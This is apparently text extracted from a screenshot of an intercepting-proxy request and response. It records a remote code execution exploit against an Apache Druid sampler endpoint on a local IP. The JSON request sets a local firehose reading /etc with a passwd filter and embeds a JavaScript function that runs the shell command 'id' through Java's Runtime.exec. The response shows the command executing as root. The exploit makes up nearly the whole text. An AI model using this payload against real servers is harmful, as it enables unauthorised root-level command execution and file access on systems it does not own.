 Request
Pretty Raw Hex \n
1 POST /druid/indexer/v1/sampler
HTTP/1.1
2 Host: 192.168.1.15:8888
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language:
en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 912
11
12 {
13 "type":"index",
14 "spec":{
15 "ioConfig":{
16 "type":"index",
17 "firehose":{
18 "type":"local",
19 "baseDir":"/etc",
20 "filter":"passwd"
21 }
22 },
23 "dataSchema":{
24 "dataSource":"test",
25 "parser":{
26 "parseSpec":{
27 "format":"javascript",
28 "timestampSpec":{
29
30 },
31 "dimensionsSpec":{
32
33 },
34 "function":
"function(){var a = new ja
va.util.Scanner(java.lang.
Runtime.getRuntime().exec(
[\"sh\",\"-c\",\"id\"]).ge
tInputStream()).useDelimit
er(\"\\A\").next();return
{timestamp:123123,test: a}
}",
35 "":{
36 "enabled":"true"
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 11 Apr 2025 01:08:16 GMT
4 Date: Fri, 11 Apr 2025 01:08:16 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Content-Length: 205
8
9 {
"numRowsRead":10,
"numRowsIndexed":10,
"data":[
{
"input":{
"timestamp":123123,
"test":
"uid=0(root) gid=0(root) gro
ups=0(root)\n"
},
"parsed":{
"__time":123123,
"test":
"uid=0(root) gid=0(root) gro
ups=0(root)\n"
}
}
]
}
Search... 0 matches